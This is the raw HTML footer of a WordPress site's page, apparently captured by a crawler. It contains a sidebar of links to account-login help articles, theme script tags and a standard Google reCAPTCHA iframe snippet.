<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 696a1ebb8006d
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.149 seconds, on January 16, 2026 @ 12:19 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kzqr0hbC7dO2CPu8lj902w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768572099567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>